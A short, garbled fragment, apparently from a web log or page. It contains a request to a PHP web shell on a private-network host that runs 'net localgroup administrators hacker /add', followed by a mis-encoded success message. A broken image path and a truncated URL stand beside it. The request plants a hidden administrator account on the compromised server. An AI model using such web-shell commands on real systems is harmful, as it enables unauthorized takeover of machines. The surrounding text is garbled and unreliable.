 http://192.1...20/add%22);
192.168.1.4/tmp/1711585780_test.php?cmd=system("net localgroup administrators hacker /add");
ÃüÁî³É¹¦Íê³É¡£